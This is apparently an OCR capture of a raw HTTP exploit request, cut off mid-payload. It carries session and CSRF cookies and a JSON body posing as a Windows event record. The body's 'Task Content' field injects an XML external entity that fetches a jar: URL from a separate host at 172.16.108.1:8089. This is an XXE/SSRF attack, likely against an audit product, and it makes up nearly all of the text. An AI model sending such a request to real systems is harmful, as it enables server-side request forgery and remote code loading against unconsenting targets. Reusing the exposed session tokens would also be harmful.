
JSESSIONIDADAP=D66AE139BC5244CC8A7ED01CF1F3612C; 
adapcsrf=c2237177f55aa5e053524ac86b91bf6f9f425b933e2
9383377a175ee6186fd24f46c86c890f883ca57e784080295e9b
52d964312c63e347a16cb390bdf95eb30; 
_zcsr_tmp=c2237177f55aa5e053524ac86b91bf6f9f425b933e
29383377a175ee6186fd24f46c86c890f883ca57e784080295e9
b52d964312c63e347a16cb390bdf95eb30

Connection: close

Content-Type: application/json

Content-Length: 314

[

    {

        "DomainName": "test.local",

        "EventCode": 4688,

        "EventType": 0,

        "TimeGenerated": 0,

        "Task Content": "<?xml version=\"1.0\" 
encoding=\"UTF-8\"?><!DOCTYPE foo [<!ENTITY ssrf 
SYSTEM 
\"jar:http://172.16.108.1:8089/cases.jar!/cs.txt\"> 